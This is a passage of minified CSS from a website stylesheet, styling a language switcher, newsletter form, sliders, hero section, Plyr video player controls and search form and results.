transparent;top:0;bottom:0;left:0;right:0;margin:auto;transition:border .2s,background-color .2s}.c-languages__flag>svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.c-languages__flag--globe{color:#fff}.c-languages__flag--globe svg{fill:currentColor}#c-languages-control:checked+.c-languages__list{height:13.33333334rem;background-color:#00a4e3;transition:height .3s,background-color .2s 0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice{opacity:1}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(1){transition-delay:0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(2){transition-delay:50ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(3){transition-delay:.1s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(4){transition-delay:.15s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(5){transition-delay:.2s}.c-languages__input:checked+.c-languages__choice{order:1;opacity:1}.c-form__input--dark{background-color:#024;color:#fff;transition:background-color .2s}.c-form__input--dark:focus{outline:0}.c-header__search .c-form__input--dark:focus{background-color:#052e57}.has-value .c-header__search .c-form__input--dark{background-color:#052e57}.c-form__input--light{background-color:#f2f2f2;color:#024;transition:background-color .2s}.c-form__input--light:focus{outline:0}@media (min-width: 46.25em){.c-form__btn--abs\@tablet{position:absolute;top:0;right:0;height:100%}}.form--newsletter{width:100%;position:relative;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.form--newsletter{display:flex;align-items:center;margin-bottom:0;max-width:50%}}@media (min-width: 61.25em){.form--newsletter{max-width:50%}}@media (min-width: 100em){.form--newsletter{max-width:800px}}.form--newsletter .form__label{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-right:.88888889rem;margin-bottom:.44444445rem;display:block}@media (min-width: 20em){.form--newsletter .form__label{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.form--newsletter .form__label{margin-bottom:0}}@media (min-width: 61.25em){.form--newsletter .form__label{flex:0 0 auto}}.form--newsletter .form__input{border-radius:.25em;width:100%}.form--newsletter .form__input-container{position:relative;display:block;width:100%}@media (min-width: 61.25em){.form--newsletter .form__input-container{flex:1 0 auto;width:auto}}.form--newsletter .form__btn{background:transparent;color:#ff0e58}.form--newsletter .form__btn .icon{width:.66666667rem}.form__btn--abs{position:absolute;top:0;right:0;margin-right:0;height:100%}.slide{position:relative;overflow:hidden}.slide[data-set-gallery-size=false]{display:flex;flex-direction:column}.slide[data-set-gallery-size=false] .flickity-viewport{flex:1 0 100%}.slide__item{width:100%;min-height:100%;display:flex;flex-direction:column}.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto;transform:none}@media (min-width: 61.25em){.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{position:absolute;bottom:1.77777778rem;right:1.77777778rem}}.home-articles__item .slide--news,.home-articles__item .slide--events{flex:1 0 auto}.slide--quotes .slide__item{background-color:#024}.slide--quotes .flickity-page-dots{left:.88888889rem;bottom:1.77777778rem;right:auto;top:auto;transform:none}@media (min-width: 46.25em){.slide--quotes .flickity-page-dots{left:1.77777778rem;bottom:2.66666667rem}}@media (min-width: 61.25em){.slide--quotes .flickity-page-dots{left:3.85185186rem}}.slide--quotes-cyan .slide__item{background-color:#00a4e3}.slide--news{background-color:#f6f6f8}.slide--news .dot.is-selected,.slide--quotes .dot.is-selected{background-color:#00a4e3}.slide--quotes-cyan .dot.is-selected{background-color:#fff}.slide--newsletter{width:1200px;max-width:100%}.slide--events{background-color:#024}.slide--events .dot,.slide--quotes .dot{background-color:#1c5288}.slide--events .dot.is-selected{background-color:#00a4e3}.modal__slide-list{position:relative;overflow:hidden}.modal__slide-item{visibility:hidden;position:absolute;top:0;left:0;width:100%}.slide__item--current{visibility:visible;position:relative}.hero{position:relative;z-index:0}@media (min-width: 46.25em){.hero{display:flex;align-items:center}}@media (min-width: 61.25em){.hero__container{display:flex;flex-flow:row wrap;flex-wrap:nowrap;align-items:center}}@media (min-width: 46.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}.hero__title{min-font-size:40;max-font-size:96;font-size:2.6666666667rem;line-height:.7916666667;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;letter-spacing:-.08em;color:#fff;white-space:nowrap}@media (min-width: 20em){.hero__title{font-size:calc(40px + (96 - 40) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__title{margin-bottom:.88888889rem}}.hero__text{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.4814814815}@media (min-width: 20em){.hero__text{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__text p{margin-bottom:.88888889rem}}.hero__svg-container{position:relative;width:100%;max-width:380px;max-height:70vh;margin:0 auto;left:0;right:0;bottom:0;z-index:-1;transition:opacity .2s}.hero__svg-container:before{content:"";padding-bottom:86.8060080244%;height:0;display:block}@media (min-width: 46.25em){.hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:3.55555556rem;position:fixed;transition:right .3s}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}.has-scroll.has-open-menu .hero__svg-container{right:-50%}}@media (min-width: 61.25em){.hero__svg-container{max-width:100%;margin:0;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;position:fixed;top:calc(50% + 3.5rem);bottom:auto;transform:translate3d(0,-50%,0)}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.has-smooth-scroll .hero__svg-container{position:relative;top:auto;bottom:auto}@media (min-width: 46.25em){.has-smooth-scroll .hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:2.66666667rem}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.has-smooth-scroll .hero__svg-container{max-width:100%;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;top:0;right:2.66666667rem;bottom:2.66666667rem;transform:none}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.hero__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:none;stroke:#005d91;opacity:0;transition:opacity .5s}.hero__svg.is-active-svg{opacity:.8}.hero__svg>svg{stroke-width:.8px;overflow:visible}@media (min-width: 46.25em){.hero__svg>svg{stroke-width:.6px}}#first{stroke:#00649b}#first{opacity:1}.has-active-service #first{opacity:0}.hero__svg--first{display:block}.hero__cta-container{float:right;max-width:200px}@media (min-width: 31.25em){.hero__cta-container{max-width:100%}}@media (min-width: 46.25em){.hero__cta-container{float:none;position:absolute;top:auto;bottom:3.55555556rem;right:0}}.hero__cta{padding:.88888889rem;display:block;background-color:#fff;position:relative;cursor:pointer;z-index:1}.hero__cta-title{z-index:1;position:relative;max-width:180px;width:100%;display:block;transition:opacity .3s .2s}.is-active-cta .hero__cta-title{opacity:0;transition:opacity .3s}@media (min-width: 81.25em){.hero__cta-title{max-width:220px}}.hero__cta-icon{display:block;color:#00a4e3;z-index:1;position:relative;transition:opacity .3s .2s}.is-active-cta .hero__cta-icon{opacity:0;transition:opacity .3s}.hero__cta-inner{padding:1.77777778rem;position:absolute;right:0;bottom:0;width:200%;max-width:320px;background-color:#fff;transform:scale(0);float:right;transform-origin:100% 100%;transition:transform .3s .3s}@media (min-width: 46.25em){.hero__cta-inner{padding:2.66666667rem;max-width:480px}}.is-active-cta .hero__cta-inner{transform:scale(1);transition:transform .3s 0ms}.hero__cta-body{opacity:0;transition:opacity .3s}.is-active-cta .hero__cta-body{opacity:1;transition:opacity .3s .3s}.hero__cta-close{position:absolute;top:0;right:0;color:#00a4e3;max-width:2.66666667rem;padding:.88888889rem}.hero__cta--secondary,.hero__cta--secondary .hero__cta-inner{background-color:#024;color:#fff}.hero__cta--secondary .hero__cta-heading,.hero__cta--secondary .hero__cta-body{color:#fff}.hero__img{display:block;top:0;left:0;position:absolute;width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.hero__heading{line-height:.59;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);text-transform:uppercase;color:#fff;font-weight:700;width:100%;word-wrap:break-word}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr *:after,.plyr *:before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{touch-action:manipulation}.plyr:focus{outline:0}.plyr video,.plyr audio{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:transparent}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:transparent;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:transparent;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-moz-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:transparent;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:transparent;border:0;border-radius:4px;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;background:transparent;border:0;border-radius:4px;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-ms-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]:focus{outline:0}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr--audio input[type=range].tab-focus:focus{outline:1px dotted rgba(86,93,100,.5)}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden;border-radius:inherit;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr .plyr__video-embed iframe{pointer-events:none}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-60px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width: 768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-20px)}@media (min-width: 1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:flex;align-items:center;line-height:1;text-align:center}.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:5px}.plyr__controls>button:first-child,.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:transparent;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted,.plyr__controls .icon--captions-on{display:none}@media (min-width: 480px){.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;background:#3498db;border:6px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr__controls [data-plyr=pause],.plyr--playing .plyr__controls [data-plyr=play]{display:none}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted,.plyr--captions-active .plyr__controls .icon--captions-on{display:block}.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr--captions-active .plyr__controls .icon--captions-on+svg{display:none}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;pointer-events:none;opacity:0;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip:before{content:"";position:absolute;width:0;height:0;left:50%;transform:translate(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button:hover .plyr__tooltip,.plyr button.tab-focus:focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translate(50%)}.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:last-child:hover .plyr__tooltip,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible{transform:translate(0) scale(1)}.plyr__progress{display:none;position:relative;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:transparent}.plyr__progress input[type=range]::-moz-range-track{background:transparent}.plyr__progress input[type=range]::-ms-fill-upper{background:transparent}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:transparent}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:transparent;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-moz-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.67)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.67)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.67)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width: 768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width: 480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width: 768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.c-video-container{padding-bottom:56.25%;height:0;width:100%;display:block;position:relative;margin-bottom:3.55555556rem}.c-video-container iframe,.c-video-container video{position:absolute;top:0;left:0;width:100%;height:100%}[id=map_canvas]{height:540px}.expand__content,[data-accordion-target]{overflow:hidden}.accordion,[data-accordion]{overflow:hidden;position:relative}.accordion [aria-hidden=false],[data-accordion] [aria-hidden=false]{display:block}.accordion [aria-hidden=true],[data-accordion] [aria-hidden=true]{display:none}.s-content a{text-decoration:underline}.s-content ul,.s-content ol{margin:0 0 1.77777778rem;list-style:none;padding:0}.s-content li{padding-left:1.77777778rem}.s-content li:before{margin:0 .88888889rem 0 -1.77777777rem;color:#e43;content:"• "}.s-content ol{counter-reset:counter}.s-content ol li:before{content:counter(counter);counter-increment:counter}.s-content a{text-decoration:underline;color:#031b33}.s-content blockquote{margin:0 0 1.77777778rem;padding:0 0 0 1.77777778rem;border-left:3px solid #031b33}.s-content cite{font-style:normal}.inview-wrapper{display:flex;flex-wrap:wrap}.item{width:33.3333%;background-color:#4ae;border:2px solid #fff;transition:all .5s .3s ease}.item:before{padding-top:100%;display:block;content:" "}.c-search-form ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form--side .c-search-form__input{height:2.22222223rem;line-height:2.22222223rem}.c-search-form--side .c-search-form__btn{height:2.22222223rem;width:2.22222223rem;display:flex;justify-content:center;align-content:center}.c-search-form--side .c-search-form__btn .icon{width:.94444445rem}.c-search-form--mobile{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;position:absolute;top:100%;width:100%;left:0;background:#002244;height:calc(100vh - 4.66667rem);color:#fff;padding:1.77777778rem .88888889rem;transform:translate3d(-100%,0,0)}@media (min-width: 20em){.c-search-form--mobile{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.c-search-form--mobile{display:none}}.has-open-search .c-search-form--mobile{transform:translateZ(0)}.c-search-form--mobile .c-search-form__input{display:block;position:relative;padding:0;border-bottom:1px solid rgba(199,206,215,.2);margin-bottom:4.44444445rem}.c-search-form--mobile .c-search-form__btn{display:inline-block;width:auto}.c-search-form--mobile .c-search-form__btn .icon{margin-left:1.77777778rem}.c-search-form__group{margin-bottom:0;width:100%}.c-search-form__input{position:absolute;width:100%;display:none;height:2.88888889rem;line-height:2.88888889rem}@media (max-width: 46.24em){.page-side .c-search-form__input{background-color:#fff}}@media (min-width: 46.25em){.c-search-form__input{position:relative;display:block;width:7.77777778rem;transition:width .3s}.c-search-form__input:focus,.has-value .c-search-form__input{width:18.72222223rem}.has-value .c-search-form__input~.c-search-form__btn{background-color:#00a4e3}.has-value.has-results .c-search-form__input~.c-dropdown{height:auto}}.c-header__search .c-search-form__input:focus~.c-search-form__btn{background-color:#00a4e3;color:#fff}.section-list__form .c-search-form__input:focus,.section-list__form.has-value .c-search-form__input{width:100%}.c-search-form__input--visible{position:relative;display:block;width:7.22222223rem;transition:width .3s}.c-search-form__input--visible+.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}.c-search-form__btn{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:flex;justify-content:center;align-items:center;transition:background-color .3s}.c-search-form__btn .icon{width:1.16666667rem}@media (max-width: 46.24em){.has-open-search .c-header__search .c-search-form__btn{display:none}}@media (min-width: 46.25em){.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}}.c-search-form__close{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:none}@media (max-width: 46.24em){.has-open-search .c-search-form__close{display:block}}.c-search-form__btn--light{color:#024}.search-header{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header{display:flex;justify-content:space-between;align-items:flex-start}}.search-header__title{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header__title{margin-bottom:0}}.search-header__title.search-header__title--team{margin-bottom:2.66666667rem}.search-header__results{min-font-size:16;max-font-size:20;font-size:1.0666666667rem;line-height:1.2;color:#ff0e58}@media (min-width: 20em){.search-header__results{font-size:calc(16px + (20 - 16) * (100vw - 320px) / (1440 - 320))}}.search-header__label{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;margin-right:.88888889rem;color:#024;vertical-align:middle;position:relative}@media (min-width: 20em){.search-header__label{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-header__filters{position:relative;top:.2em}@media (min-width: 61.25em){.search-header__filters{min-width:300px;text-align:right}}.seaerch-header__filter-toggles{display:inline-block;vertical-align:middle}.search-header__toggle{margin-bottom:.44444445rem}.search-header__toggle.is-active{background-color:#00a4e3;color:#fff}.search-result{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem;padding-bottom:1.77777778rem}.search-result__title .search-result__highlight{color:#ff0e58;font-style:italic}.search-result__body .search-result__highlight{font-weight:700}.search-result__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;color:#aaa;margin-bottom:.44444445rem}@media (min-width: 20em){.search-result__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-result__link{transition:color .2s}.search-result__link:hover{color:#f68722;opacity:1}.search-result__authors{margin-top:1.77777778rem}.c-dropdown{position:absolute;top:100%;height:0;width:100%;display:block;background:#f8f8fa;overflow:hidden}.c-dropdown__list{padding:0 .88888889rem}.c-dropdown__item{display:block;border-top:1px solid rgba(199,206,215,.9)}.c-dropdown__item:first-child{border-top:none}.c-dropdown__item .c-dropdown__link{padding:.88888889rem 0}.c-dropdown__link{display:block;color:#024;padding:.88888889rem}.c-dropdown__link:hover{opacity:1}.c-dropdown__link:hover .c-dropdown__title{color:#f68722}.c-dropdown__title{min-font-size:13;max-font-size:15;font-size:.8666666667rem;line-height:1.0666666667;margin-bottom:.44444445rem;transition:color .2s}@media (min-width: 20em){.c-dropdown__title{font-size:calc(13px + (15 - 13) * (100vw - 320px) / (1440 - 320))}}.c-dropdown__meta{min-font-size:11;max-font-size:12.5;font-size:.7333333333rem;line-height:1.6;color:#00a4e3;display:block}@media (min-width: 20em){.c-dropdown__meta{font-size:calc(11px + (12.5 - 11) * (100vw - 320px) / (1440 - 